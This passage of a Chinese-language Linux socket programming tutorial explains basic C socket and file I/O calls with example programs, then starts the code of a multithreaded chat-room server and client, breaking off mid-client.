| #include <stdio.h>  #include <unistd.h>  #include <stdlib.h>  #include <string.h>  #include <sys/un.h>  #include <sys/types.h>  #include <sys/socket.h>  #include <arpa/inet.h>  #include <netinet/in.h>  #define DEST_IP "124.221.90.96"  #define DEST_PORT 23  int main(int argc, char* argv[])  {  int ret = 0;  int sockfd; /* sockfd：连接的socket */  struct sockaddr_in server_addr; /* 服务器地址信息 */  sockfd = socket(AF_INET, SOCK_STREAM, 0); /* 初始化一个IPv4族的流式连接 */  if (sockfd == -1) { /* 检查是否正常初始化socket */  perror("socket");  exit(EXIT_FAILURE);  }  server_addr.sin_family = AF_INET; /* 协议族，IPv4，主机字节序 */  server_addr.sin_port = htons(DEST_PORT); /* 端口，short型，网络字节序 */  server_addr.sin_addr.s_addr = inet_addr(DEST_IP); /* 服务器IP地址 */  bzero(&(server_addr.sin_zero), 8); /* 将保留字段sin_zero置0 */  ret = connect(sockfd, (struct sockaddr*)&server_addr, sizeof(struct sockaddr)); /* 连接服务器 */  /* 发送、接收、处理数据 */  close(sockfd); /* 关闭服务器连接 */  } | |
|  | t_connect.c |
|  |

客户端的代码与服务器的代码类似， 先建立一个套接字文件描述符，当成功建立描述符后，将需要连接的服务器IP地址和端口填充到一个addr结构体中，connect()函数连接到addr结构体所指定的服务器上。

### write()

unistd.h中的write()

/* Write N bytes of BUF to FD. Return the number written, or -1.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t write (int __fd, const void *__buf, size_t __n)** __wur;

#### 头文件

#include <unistd.h>

#### 原型

ssize_t write (int fd, const void *buf, size_t n);

#### 参数

fd：用socket()函数创建的文件描述符。

buf：一个指针，指向以其开头的内存。

n：欲向fd写入的字节数。

#### 返回值

运行成功：返回实际写入的字节数。

运行失败：返回-1

#### 实例

|  |  |
| --- | --- |
|  | t_write.c |
|  |
| #include <stdio.h>  #include <fcntl.h>  #include <unistd.h>  #include <stdlib.h>  #include <string.h>  #include <sys/types.h>  int main(int argc, char *argv[])  {  int fd = -1;  ssize_t sz = -1;  char buf[] = "I'm an undergraduate named WanpengXu from CUMT."; /* 存放待写入数据 */  char filename[] = "test.txt";  /* 打开文件并打印成功与否 */  fd = open(filename, O_RDWR); /* 以可读可写模式打开文件 */  if (fd == -1) printf("Open file %s failure, fd: %d\n", filename, fd);  else printf("Open file %s success, fd: %d\n", filename, fd);  sz = write(fd, buf, strlen(buf)); /* 将buf中的数据全部写入到fd指向的文件中 */  printf("Write %d bytes to file %s\n", sz, filename);  close(fd); /* 关闭文件描述符 */  exit(EXIT_SUCCESS);  } | |
|  | t_write.c |
|  |

./t_write.elf

cat test.txt



对socket文件描述符同理，如下：

ssize_t sz;

char data[1024];

sz = write(sockfd, data, 1024);

对套接字文件描述符sockfd写入缓冲区data的1024个字节，sz变量的值为成功写入的数据大小。

### read()

unistd.h中的read()

/* Read NBYTES into BUF from FD. Return the

number read, -1 for errors or 0 for EOF.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t read (int __fd, void *__buf, size_t __nbytes)** __wur;

#### 头文件

#include <unistd.h>

#### 原型

ssize_t read (int fd, void *buf, size_t nbytes);

#### 参数

fd：用socket()函数创建的文件描述符。

buf：一个指针，指向以其开头的内存。

nbytes：欲向fd写入的字节数。

#### 返回值

运行成功：返回实际读取的字节数，若为0则代表无可读取的数据（eg. 到达文件尾）

运行失败：返回-1

#### 实例

|  |  |
| --- | --- |
|  | t_read.c |
|  |
| #include <stdio.h>  #include <fcntl.h>  #include <unistd.h>  #include <stdlib.h>  #include <string.h>  #include <sys/types.h>  int main(int argc, char *argv[])  {  int i;  int fd = -1;  ssize_t sz = -1;  char buf[10]; /* 存放待读取数据 */  char filename[] = "test.txt";  /* 打开文件并打印成功与否 */  fd = open(filename, O_RDONLY); /* 以只读模式打开文件 */  if (fd == -1) printf("Open file %s failure, fd: %d\n", filename, fd);  else printf("Open file %s success, fd: %d\n", filename, fd);  /* 循环读取数据，直到文件末尾（0）或失败（-1） */  while (sz) {  sz = read(fd, buf, 10); /* 每次read 10 bytes数据 */  if (sz == -1) { /* 读取数据失败 */  close(fd);  perror("read");  exit(EXIT_FAILURE);  }  else { /* 读取数据成功 */  if (sz > 0) { /* 若未到EOF，则打印读取到的数据 */  printf("Read %2d bytes: ", sz);  printf("\"");  for (i = 0; i < sz; i ++ )  printf("%c", buf[i]);  printf("\"\n");  }  else printf("Reach the end of file.\n");  }  }  exit(EXIT_SUCCESS);  } | |
|  | t_read.c |
|  |

./t_read.elf



对socket文件描述符同理，如下：

ssize_t sz;

char data[1024];

sz = read(sockfd, data, 1024);

从套接字描述符sockfd中读取1024个字节，放入缓冲区data中，sz变量的值为成功读取的数据大小。

### close()

unistd.h中的close()

/* Close the file descriptor FD.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **int close (int __fd)**;

#### 头文件

#include <unistd.h>

#### 原型

int close (int __fd);

#### 参数

fd：用socket()函数创建的文件描述符。

#### 返回值

运行成功：返回0

运行失败：返回-1

通常不检查返回值。

#### 实例

|  |  |
| --- | --- |
|  | t_close.c |
|  |
| #include <stdio.h>  #include <fcntl.h>  #include <unistd.h>  #include <stdlib.h>  int main(int argc, char *argv[])  {  int fd = 0; /* 文件描述符 */  while (fd >= 0) { /* 循环打开文件直到失败 */  fd = open("test.txt", O_RDONLY); /* 以只读模式打开文件 */  if (fd > 0) { /* 打开文件成功 */  printf("fd: %d\n", fd); /* 打印文件描述符 */  /* close(fd); */ /* 关闭文件描述符 */  }  else { /* 打开文件失败 */  perror("open"); /* 打印错误 */  exit(EXIT_SUCCESS); /* 退出 */  }  }  } | |
|  | t_close.c |
|  |

该代码打开当前目录下的test.txt文件，但每次打开后不关闭，直到系统出现错误为止。这个程序用于测试当前系统文件描述符的最大支持数量。





查看一下用户限制(user limit)，发现打开文件数量限制确实为100001。



打印文件描述符后将其close，发现不会再占用文件描述符了。



### recv()

sys/socket.h中的recv()

/* Read N bytes into BUF from socket FD.

Returns the number read or -1 for errors.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t recv (int __fd, void *__buf, size_t __n, int __flags)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

ssize_t recv (int fd, void *buf, size_t n, int flags);

#### 参数

fd：用socket()函数创建的文件描述符。

buf：一个指针，指向以其开头的内存。

n：欲从fd接收的字节数。

flags：用于设置接收数据的方式。

|  |  |
| --- | --- |
| 值 | 含义 |
| MSG_DONTWAIT | 非阻塞操作，立刻返回，不等待 |
| MSG_ ERRQUEUE | 错误消息从套接字错误队列接收 |
| MSG_OOB | 接收带外数据 |
| MSG_PEEK | 查看数据，不进行数据缓冲区的清空 |
| MSG_TRUNC | 返回所有的数据，即使指定的缓冲区过小 |
| MSG_WAITALL | 等待所有消息 |

#### 返回值

运行成功：返回成功接收到的字节数（0为正常关闭连接，eg. close函数）。

运行失败：返回-1。

#### 实例

详见recvfrom

### recvfrom()

sys/socket.h中的recvfrom()

/* Read N bytes into BUF through socket FD.

If ADDR is not NULL, fill in *ADDR_LEN bytes of it with tha address of

the sender, and store the actual size of the address in *ADDR_LEN.

Returns the number of bytes read or -1 for errors.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t recvfrom (int __fd, void *__restrict __buf, size_t __n,**

**int __flags, __SOCKADDR_ARG __addr,**

**socklen_t *__restrict __addr_len)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

# define __SOCKADDR_ARG struct sockaddr *__restrict

ssize_t recvfrom (int fd, void *__restrict buf, size_t n, int flags,

__SOCKADDR_ARG addr, socklen_t *__restrict addr_len);

#### 参数

fd：当前监听端口的socket文件描述符。

buf：一个指针，其指向的内存空间作为接收数据缓冲区。

n：接收数据缓冲区的大小，防止溢出。

flags：接收数据的方式

addr：一个指针，指向一个sockaddr_in结构体的实例，存放发送方的地址信息。

addr_len：参数addr所指实例的长度，可使用sizeof (struct sockaddr_in)获取。

#### 返回值

运行成功：返回成功接收到的字节数（0为正常关闭连接，eg. close函数）。

运行失败：返回-1。

#### 实例

|  |  |
| --- | --- |
|  | t_recvfrom.c |
|  |
| #include <stdio.h>  #include <string.h>  #include <stdlib.h>  #include <sys/types.h>  #include <sys/socket.h>  #include <netinet/in.h>  #define LOCAL_PORT 4399  int main(int argc, char* argv[])  {  int sockfd;  struct sockaddr_in from_addr; /* 发送方地址信息 */  struct sockaddr_in local_addr; /* 本机地址信息 */  int from_len = sizeof from_addr; /* 地址结构体的长度 */  char buf[128]; /* 接收数据缓冲区 */  int sz; /* 接收到的数据长度 */  sockfd = socket(AF_INET, SOCK_DGRAM, 0); /* 初始化一个IPv4族的数据报socket */  if (sockfd == -1) { /* 如果初始化socket失败 */  perror("socket");  exit(EXIT_FAILURE);  }  local_addr.sin_family = AF_INET; /* 协议族 */  local_addr.sin_port = htons(LOCAL_PORT); /* 本地端口 */  local_addr.sin_addr.s_addr = htonl(INADDR_ANY); /* 任意本地地址 */  bind(sockfd, (struct sockaddr*)&local_addr, sizeof local_addr); /* socket绑定 */  sz = recvfrom(sockfd, buf, 128, 0, (struct sockaddr*)&from_addr, &from_len); /* 接收数据 */  if (sz == -1) { /* 接收数据失败 */  perror("recvfrom");  exit(EXIT_FAILURE);  }  /* 数据处理 */  exit(EXIT_SUCCESS);  } | |
|  | t_recvfrom.c |
|  |

本例先建立数据报socket文件描述符sockfd，在地址结构体local_addr设置完毕后，将socket文件描述符sockfd与地址结构体local_addr绑定。套接字与地址绑定成功后，服务器可以直接通过sockfd接收数据，recvfrom()函数从sockfd中每次接收128个字节的数据并保存到缓冲区buf中。函数recvfrom()所接收数据的来源可以从变量from_addr中获得，其包含发送数据主机的IP地址、端口等信息，变量from_len是发送机地址结构体的长度。

本例中任意发送方发送的数据都可以到达该接收方的socket文件描述符。

### send()

sys/socket.h中的send()

/* Send N bytes of BUF to socket FD. Returns the number sent or -1.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t send (int __fd, const void *__buf, size_t __n, int __flags)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

ssize_t send (int fd, const void *buf, size_t n, int flags);

#### 参数

fd：当前监听端口的socket文件描述符。

buf：一个指针，其指向的内存空间作为发送数据缓冲区。

n：发送数据缓冲区的大小，防止溢出。

flags：接收数据的方式

#### 返回值

运行成功：返回成功发送的字节数，可为0。

运行失败：返回-1。

#### 实例

send(s, buf, len, 0) 等价于 write(s, buf, len)

send(s, buf, len, flags) 等价于 sendto(s, buf, len, flags, NULL, 0)

实例可参见后者函数。

### sendto()

sys/socket.h中的connect()

/* Send N bytes of BUF on socket FD to peer at address ADDR (which is

ADDR_LEN bytes long). Returns the number sent, or -1 for errors.

This function is a cancellation point and therefore not marked with

__THROW. */

extern **ssize_t sendto (int __fd, const void *__buf, size_t __n,**

**int __flags, __CONST_SOCKADDR_ARG __addr,**

**socklen_t __addr_len)**;

#### 头文件

#include <sys/types.h>

#include <sys/socket.h>

#### 原型

# define __CONST_SOCKADDR_ARG const struct sockaddr *

extern ssize_t sendto (int fd, const void *buf, size_t n, int flags,

__CONST_SOCKADDR_ARG addr, socklen_t addr_len);

#### 参数

fd：当前监听端口的socket文件描述符。

buf：一个指针，其指向的内存空间作为发送数据缓冲区。

n：发送数据缓冲区的大小，防止溢出。

flags：发送数据的方式

addr：一个指针，指向一个sockaddr_in结构体的实例，存放接收方的地址信息。

addr_len：参数addr所指实例的长度，可使用sizeof (struct sockaddr_in)获取。

#### 返回值

运行成功：返回成功发送的字节数，可为0。

运行失败：返回-1。

#### 实例

|  |  |
| --- | --- |
|  | t_sendto.c |
|  |
| #include <stdio.h>  #include <string.h>  #include <stdlib.h>  #include <sys/types.h>  #include <sys/socket.h>  #include <arpa/inet.h>  #include <netinet/in.h>  #define LOCAL_PORT 4399  int main(int argc, char *argv[])  {  int sockfd; /* 套接字文件描述符 */  struct sockaddr_in to_addr; /* 接收方地址信息 */  int to_len = sizeof to_addr; /* 地址结构体的长度 */  char buf[128]; /* 发送数据缓冲区 */  int sz; /* 发送到的数据长度 */  sockfd = socket(AF_INET, SOCK_DGRAM, 0); /* 初始化一个IPv4族的数据报socket */  if (sockfd == -1) { /* 初始化socket失败 */  perror("socket");  exit(EXIT_FAILURE);  }  to_addr.sin_family = AF_INET; /* 协议族 */  to_addr.sin_port = htons(LOCAL_PORT); /* 本地端口 */  to_addr.sin_addr.s_addr = inet_addr("192.168.1.1"); /* 将数据发送到192.168.1.1 */  sz = sendto(sockfd, buf, 128, 0, (struct sockaddr *)&to_addr, to_len); /* 发送数据 */  if (sz == -1) { /* 接收数据失败 */  perror("sendto");  exit(EXIT_FAILURE);  }  /* 数据处理 */  exit(EXIT_SUCCESS);  } | |
|  | t_sendto.c |
|  |

在本例的发送过程中，由于没有设置本地的IP地址和本地端口，而这些参数是网络协议栈发送数据时的必须条件，所以在UDP 层网络协议栈会选择合适的端口。发送的网络数据经过IP层的时候，客户端会选出合适的本地IP地址进行填充，并且将客户端的目的IP地址填充到IP报文中。发送的数据到达数据链路层的时候，会根据硬件的情况进行发送。

## 基于socket的网络通信程序

### 说明

本程序基于多线程并发服务器模型，实现了一个多用户同时在线的聊天室——XICQ，类似于早期的QQ（OICQ），功能包含：注册、登录、群聊、私聊、在线列表、发送群文件。

这里说明一下服务器为什么使用pthread_create创建线程来与客户端通信，而不用fork创建子进程。因为进程是系统进行资源调度和分配的基本单位，其实也就是我们之前说过的，fork出的子进程拥有与父进程相互独立的资源，而线程是执行和调度的单位。也就是说，如果采用多进程模型，那么服务器的每个进程都有一个独立的账号数组，他们不是共享的，在Client1上注册的账号无法在Client2上登录。

### 代码及注释

注释对代码重要行做了详细的说明，不再赘述。

#### 自定义头文件

程序所需的头文件、结构体、宏定义。

|  |  |
| --- | --- |
|  | need.h |
|  |
| #ifndef _NEED_H /* 仅编译一次 */  #define _NEED_H  #include <stdio.h>  #include <stdlib.h>  #include <unistd.h>  #include <string.h>  #include <fcntl.h>  #include <sys/types.h>  #include <sys/socket.h>  #include <sys/stat.h>  #include <arpa/inet.h>  #include <netinet/in.h>  #include <pthread.h>  #define SERVER_PORT 8888 /* 默认端口 */  #define BACKLOG 10 /* 同时处理的客户端数 */  #define BUFFER_SIZE 1024 /* 数据缓冲区默认长度 */  #define MAX_USER_NUM 64 /* 最大用户数量 */  struct user  {  int fd;  int state; /* registed or not */  char username[1 << 5];  char passwd[1 << 5];  };  /* C/S 通信传递的报文，包括命令、状态、用户名、数据 */  #define DATA_SIZE 128 /* 报文携带数据量 */  struct protocol {  int command;  int state;  char username[32];  char data[DATA_SIZE];  };  /* 编程时用英文单词替换整型（这些数字用于区分数据报文的功能和状态） */  /* command */  #define BROADCAST 0x00000001  #define PERSONAL_MESSAGE 0x00000002  #define REGISTE 0x00000004  #define LOGIN 0x00000008  #define ONLINE_USER 0x00000010  #define LOGOUT 0x00000020  #define SEND_FILE 0x00000040  /* state */  #define OP_OK 0x10000001  #define ONLINE_USER_OK 0x10000002  #define ONLINE_USER_OVER 0x10000004  #define USERNAME_EXIST 0x10000008  #define USERNAME_PWD_NMATCH 0x10000010  #define USER_LOGED 0x10000020  #define USER_NOT_REGIST 0x10000040  #define FILE_HEAD 0x10000080  #define FILE_CONTENT 0x10000100  #define FILE_TAIL 0x10000200  #endif | |
|  | need.h |
|  |

#### 服务器

服务器端使用的程序。每个客户端连接服务器后，服务器都要创建一个专门的thread负责和该客户端的通信，每个客户端和服务器都有一对固定的socket文件描述符组合用于通信。

|  |  |
| --- | --- |
|  | server.c |
|  |
| #include "need.h"  struct user users[MAX_USER_NUM];  /* 当用户下线时回收其socket文件描述符，并通知其他用户 */  void delete_user_online(int index)  {  int i;  char buffer[BUFFER_SIZE];  if (index < 0) return;  users[index].fd = -1;  sprintf(buffer, "%s 离开了聊天室\n", users[index].username);  /* 通知所有用户：index用户离开了聊天室 */  for (i = 0; i < MAX_USER_NUM; i++) {  if (users[i].fd == -1) continue;  write(users[i].fd, buffer, strlen(buffer));  }  return;  }  /* 注册用户时调用，用于将用户添加至结构体数组 */  int add_user(int sc, struct protocol* msg)  {  int i;  int index = -1;  char buffer[BUFFER_SIZE];  /* 添加到在线用户列表 */  for (i = 0; i < MAX_USER_NUM; i++)  if (users[i].state == -1) { /* 结构体未使用 */  users[i].state = 1;  strcpy(users[i].username, msg->username);  strcpy(users[i].passwd, msg->data);  //printf("regist %s to %d\n", msg->username, i);  index = i;  return index;  }  return -1; /* 结构体数组满了 */  }  /* 群聊功能 */  void broadcast(int index, struct protocol* msg)  {  int i;  char buffer[BUFFER_SIZE];  sprintf(buffer, "%s(member): %s\n", users[index].username, msg->data);  for (i = 0; i < MAX_USER_NUM; i++) {  if ((users[i].fd == -1) || (i == index)) continue; /* 跳过离线成员和自己 */  write(users[i].fd, buffer, strlen(buffer));  }  }  /* 寻找目标用户 */  int find_target_user(char* username)  {  int i;  for (int i = 0; i < MAX_USER_NUM; i++) {  if (users[i].state == -1) continue;  if (strcmp(username, users[i].username) == 0) return i;  }  return -1;  }  /* 寻找目标用户（在线） */  int find_target_user_online(int sc, int* index, struct protocol* msg)  {  int i;  for (i = 0; i < MAX_USER_NUM; i++) {  if (users[i].state == -1) continue; /* 结构体未使用 */  if ((strcmp(msg->username, users[i].username) == 0) && (strcmp(msg->data, users[i].passwd) == 0)) {  if (users[i].fd == -1) { /* 未建立socket，即user离线 */  users[i].fd = sc; /* 建立socket连接 */  *index = i;  return OP_OK;  }  else { /* 已建立socket，即user在线 */  printf("%s had login\n", users[i].username);  return USER_LOGED;  }  }  }  return USERNAME_PWD_NMATCH;  }  /* 私聊（PM）功能 */  void personal_message(int index, struct protocol* msg)  {  int target_index;  char buffer[BUFFER_SIZE];  target_index = find_target_user(msg->username);  if (target_index == -1) {  sprintf(buffer, "User not found: %s\n", msg->username);  write(users[index].fd, buffer, strlen(buffer));  }  else {  sprintf(buffer, "%s 对你说：\n%s", users[index].username, msg->data);  write(users[target_index].fd, buffer, strlen(buffer));  }  return;  }  /* 列出在线用户 */  void list_online_user(int index)  {  int i;  struct protocol msg;  for (i = 0; i < MAX_USER_NUM; i++) {  if (users[i].fd == -1) continue;  memset(&msg, 0, sizeof msg);  msg.command = ONLINE_USER; /* 填充报文的command字段 */  msg.state = ONLINE_USER_OK; /* 填充报文的state字段 */  strcpy(msg.username, users[i].username); /* 填充报文的username字段 */  strcpy(msg.data, users[i].username); /* 填充报文的data字段 */  printf("list users[%d].username = %s\n", i, users[i].username);  write(users[index].fd, &msg, sizeof msg);  }  msg.command = ONLINE_USER; /* 填充报文的command字段 */  msg.state = ONLINE_USER_OVER; /* 填充报文的state字段 */  write(users[i].fd, &msg, sizeof msg);  return;  }  /* 注册功能 */  void registe(int sc, int* index, struct protocol* msg)  {  int target_index;  char buffer[BUFFER_SIZE];  struct protocol msg_back; /* S -> C */  msg_back.command = REGISTE; /* 填充报文的command字段 */  target_index = find_target_user(msg->username);  if (target_index == -1) {  *index = add_user(sc, msg);  users[*index].state = 1;  msg_back.state = OP_OK; /* 填充报文的state字段 */  printf("User %s registe to index %d success!\n", msg->username, *index);  write(sc, &msg_back, sizeof msg_back);  }  else {  msg_back.state = USERNAME_EXIST; /* 填充报文的state字段 */  printf("User %s exist!\n", msg->username);  write(sc, &msg_back, sizeof msg_back);  }  return;  }  /* 登录 */  void login(int sc, int* index, struct protocol* msg)  {  int i;  int return_code;  char buffer[BUFFER_SIZE];  struct protocol msg_back;  msg_back.command = LOGIN; /* 填充报文的command字段 */  return_code = find_target_user_online(sc, index, msg);  msg_back.state = return_code; /* 填充报文的state字段 */  if (return_code != OP_OK) { /* USER_LOGED or USERNAME_PWD_NMATCH */  strcpy(buffer, "There is no this user!\n");  printf("User %s login fail!\n", msg->username);  write(sc, &msg_back, sizeof msg_back);  }  else {  strcpy(msg_back.data, "Login success!\n"); /* 填充报文的data字段 */  printf("User %s login success! his index = %d\n", msg->username, *index);  write(users[*index].fd, &msg_back, sizeof msg_back);  }  /* 通知所有在线用户，user上线了 */  sprintf(buffer, "%s 进入了聊天室！", users[*index].username);  for (i = 0; i < MAX_USER_NUM; i++)  if (users[i].fd != -1)  write(users[i].fd, buffer, strlen(buffer));  }  /* 发送文件 */  int send_file(int index, struct protocol* msg)  {  int i;  /* 将文件数据报文转发至所有已连接的客户端 */  for (i = 0; i < MAX_USER_NUM; i++) {  if ((users[i].fd == -1) || (i == index)) continue; /* 跳过离线成员和自己 */  printf("Sending to %s, msg.state = 0x%x\n", users[i].username, msg->state);  write(users[i].fd, msg, sizeof (struct protocol)); /* 这里可能也有问题 */  }  return 0;  }  /* 线程：用于与客户端通信 */  void* process_conn(void* arg)  {  int sockfd = *((int*)arg); /* 先从void*转到int*，然后取值成为int */  char buffer[BUFFER_SIZE];  int sz;  int i;  int index = -1;  struct protocol msg;  free(arg);  while (1)  {  sz = read(sockfd, &msg, sizeof msg);  if (sz <= 0) {  printf("%s offline\n", users[index].username);  delete_user_online(index);  close(sockfd);  return NULL;  }  switch (msg.command) {  case REGISTE:  registe(sockfd, &index, &msg);  break;  case LOGIN:  login(sockfd, &index, &msg);  break;  case BROADCAST:  broadcast(index, &msg);  break;  case PERSONAL_MESSAGE:  personal_message(index, &msg);  break;  case ONLINE_USER:  list_online_user(index);  break;  case SEND_FILE:  send_file(index, &msg);  break;  default:  break;  }  }  }  int main(int argc, char* argv[])  {  char buffer[BUFFER_SIZE];  int ss, sc;  struct sockaddr_in server_addr;  struct sockaddr_in client_addr;  int port;  int return_code;  pthread_t pid;  int* arg;  int i;  if (argc < 2 || strcmp(argv[1], "--help") == 0 || strcmp(argv[1], "-h") == 0) {  printf("Usage:%s PORT\n", argv[0]);  exit(EXIT_FAILURE);  }  // port值域校验  port = atoi(argv[1]);  if (port < 0) {  printf("Usage:%s IP PORT\033[1m(>0)\n", argv[0]);  exit(EXIT_FAILURE);  }  ss = socket(AF_INET, SOCK_STREAM, 0);  if (ss == -1) {  perror("socket");  exit(EXIT_FAILURE);  }  bzero(&server_addr, sizeof server_addr);  server_addr.sin_family = AF_INET;  server_addr.sin_addr.s_addr = htonl(INADDR_ANY);  server_addr.sin_port = htons(port);  return_code = bind(ss, (struct sockaddr*)&server_addr, sizeof server_addr);  if (return_code == -1) {  perror("bind");  exit(EXIT_FAILURE);  }  return_code = listen(ss, BACKLOG);  if (return_code == -1) {  perror("listen");  exit(EXIT_FAILURE);  }  /* 初始化用户结构体数组 */  for (i = 0; i < 64; i++) {  users[i].fd = -1;  users[i].state = -1;  }  while (1) {  int addr_len = sizeof(struct sockaddr);  sc = accept(ss, (struct sockaddr*)&client_addr, &addr_len);  if (sc == -1) continue;  printf("client's IP:%s PORT:%d\n", inet_ntoa(client_addr.sin_addr), client_addr.sin_port);  arg = malloc(sizeof(int));  *arg = sc;  pthread_create(&pid, NULL, process_conn, (void*)arg);  }  close(ss);  close(sc);  } | |
|  | server.c |
|  |

#### 客户端

客户端使用的程序。创建一个thread用于与服务器通信。

|  |  |
| --- | --- |
|  | client.c  .h |
|  |
| #include "need.h"  int sockfd;  struct sockaddr_in server_addr;  int addr_len = sizeof(struct sockaddr);  pthread_t pid;  int is_login = 0; /* 0：未登录 1：登录 */  /* 这两个聊天涉及缓冲区，目前保持这样是最理想状态 */  void broadcast(int fd)  {  struct protocol msg;  msg.command = BROADCAST; /* 填充报文的command字段 */  printf("待发送消息（以`字符结束）：\n");  scanf("%[^`]%*c", msg.data); /* 填充报文的data字段 */  write(fd, &msg, sizeof msg);  return;  }  void personal_message(int fd)  {  struct protocol msg;  msg.command = PERSONAL_MESSAGE; /* 填充报文的command字段 */  printf("输入目标用户，按Enter，再输入内容（以`字符结束）：\n");  scanf("%s\n%[^`]%*c", msg.username, msg.data); /* 填充报文的data字段 */  write(fd, &msg, sizeof msg);  return;  }  /* 读取部分交给线程 */  void list_online_user(int fd)  {  struct protocol msg;  msg.command = ONLINE_USER; /* 填充报文的command字段 */  write(fd, &msg, sizeof msg);  getchar();  getchar();  }  int registe(int fd)  {  struct protocol msg, msg_back;  msg.command = REGISTE; /* 填充报文的command字段 */  printf("请输入昵称：");  scanf("%s", msg.username); /* 填充报文的username字段 */  printf("请输入密码：");  scanf("%s", msg.data); /* 填充报文的data字段 */  write(fd, &msg, sizeof msg); /* C->S */  read(fd, &msg_back, sizeof msg_back); /* S->C */  if (msg_back.state == USERNAME_EXIST) {  printf("昵称已使用！\n");  getchar();  getchar();  return 1; /* 1：失败 */  }  else if (msg_back.state == OP_OK) {  printf("注册成功！\n");  getchar();  getchar();  return 0; /* 0：成功 */  }  }  int login(int fd)  {  struct protocol msg, msg_back;  msg.command = LOGIN; /* 填充报文的command字段 */  printf("请输入昵称：");  scanf("%s", msg.username); /* 填充报文的username字段 */  printf("请输入密码：");  scanf("%s", msg.data); /* 填充报文的data字段 */  write(fd, &msg, sizeof msg);  read(fd, &msg_back, sizeof msg_back);  if (msg_back.state != OP_OK) {  printf("登录失败！请检查你的信息！\n");  is_login = 0;  getchar();  getchar();  return USERNAME_PWD_NMATCH;  }  else {  printf("登录成功!\n");  is_login = 1;  getchar();  getchar();  return OP_OK;  }  }  int logout(int fd)  {  close(fd);  is_login = 0;  }  int send_file(int fd)  {  int sz = 0;  struct protocol msg;  msg.command = SEND_FILE; /* 填充报文的command字段 */  printf("请输入文件路径：\n");  scanf("%s", msg.username);  FILE* fp = fopen(msg.username, "r");  if (fp == NULL) {  printf("文件未找到！");  return 1; /* 1：失败 */  }  /* 开始标志 */  msg.state = FILE_HEAD; /* 填充报文的state字段 */  write(fd, &msg, sizeof msg);  printf("开始发送文件...\n");  while (1) {  msg.state = FILE_CONTENT; /* 填充报文的state字段 */  sz = fread(msg.data, sizeof(char), DATA_SIZE, fp); /* 填充报文的data字段 */  if (sz <= 0) break;  write(fd, &msg, sizeof msg);  bzero(msg.data, DATA_SIZE);  }  /* 结束标志 */  msg.state = FILE_TAIL; /* 填充报文的state字段 */  write(fd, &msg, sizeof msg);  printf("文件发送成功！\n");  getchar();  getchar();  fclose(fp);  return 0; /* 0：成功 */  }  /* 线程：用于与服务器通信 */  void* process_conn(void* arg)  {  char buffer[BUFFER_SIZE]; /* 数据缓冲区 */  int sz; /* 实际接收数据字节数 */  struct protocol* msg; /* 报文指针 */  FILE* fp; /* 文件指针 */  while (1) {  if (is_login == 0) continue; /* 如果本客户端未登录，等待本客户端登录 */  memset(buffer, 0, sizeof buffer); /* 清空数据缓冲区 */  sz = read(sockfd, buffer, sizeof buffer); /* 接收sockfd中的数据到数据缓冲区 */  if (sz == -1) { /* 接收失败 */  close(sockfd);  return NULL;  }  printf("收到数据！\n");  /* 按报文格式解析 */  msg = (struct protocol*)buffer; /* 将数据缓冲区转换为报文格式 */  if (msg->command == ONLINE_USER) { /* 如果command为ONLINE_USER */  switch (msg->state)  {  case ONLINE_USER_OK: /* 如果state为ONLINE_USER_OK（成功找到在线用户） */  printf("%s\n", msg->data); /* 打印它 */  break;  case ONLINE_USER_OVER: /* 如果state为ONLINE_USER_OVER（已找出所有在线用户） */  printf("\n"); /* 打印空行 */  break;  default:  printf("未知状态！\n");  break;  }  continue; /* 结束对该报文的处理 */  }  else if (msg->command == SEND_FILE) { /* 如果command为SEND_FILE */  int data_len;  printf("数据为文件数据报！msg.state = 0x%x\n", msg->state);  switch (msg->state)  {  case FILE_HEAD:  fp = fopen("recv", "w");  